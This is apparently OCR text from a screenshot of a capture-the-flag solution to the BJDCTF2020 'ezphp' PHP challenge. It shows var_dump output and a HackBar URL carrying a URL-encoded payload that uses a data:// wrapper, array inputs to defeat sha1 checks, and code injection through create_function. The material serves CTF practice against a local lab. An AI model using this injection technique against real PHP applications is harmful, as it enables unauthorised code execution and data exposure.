 "1" ["debu"]=> string(1) "1" ["shana"]=> string(1) "1" ["passwd"]=> string(1) "2" ["flag"]=> array(2) { ["code"]=> string(1) "1" ["arg"]=> string(1) "1"
} } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" }
["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["code"]=> string(1) "1"
["arg"]=> string(1) "1" } ["php_errormsg"]=> string(52) "sha1() expects parameter 1 to be string, array given" ["ffffffff11111114ggggg"]=> string(89)
"Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://localhost/BJDCTF2020/Web/bjdctf2020_web_ezphp/html/1nD3x.php?
file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65
%0a&%73%68%61%6e%61[]=%31&%70%61%73%73%77%64[]=%32&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c%61%67[%61%72%6
7]=}var_dump(get_defined_vars());//